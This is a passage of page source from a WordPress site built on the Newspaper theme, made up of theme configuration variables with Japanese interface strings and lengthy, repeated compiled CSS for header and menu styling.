var td_get_template_directory_uri="https:\/\/creditojp.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3caadc";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="553f982c75";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3caadc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3caadc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3caadc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #3caadc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3caadc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3caadc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3caadc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3caadc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3caadc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3caadc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3caadc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 170, 220, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #fe9923));
        background: -webkit-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -o-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -ms-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: linear-gradient(to bottom, #000000 0%, #fe9923 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#fe9923', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3caadc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3caadc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3caadc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3caadc;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3caadc;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3caadc transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3caadc;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #3caadc;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3caadc !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3caadc;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3caadc !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3caadc transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3caadc;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3caadc;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3caadc;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(60, 170, 220, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #fe9923));
        background: -webkit-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -o-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: -ms-linear-gradient(top, #000000 0%, #fe9923 100%);
        background: linear-gradient(to bottom, #000000 0%, #fe9923 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#fe9923', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fe9923;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3caadc;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3caadc;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3caadc !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3caadc;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
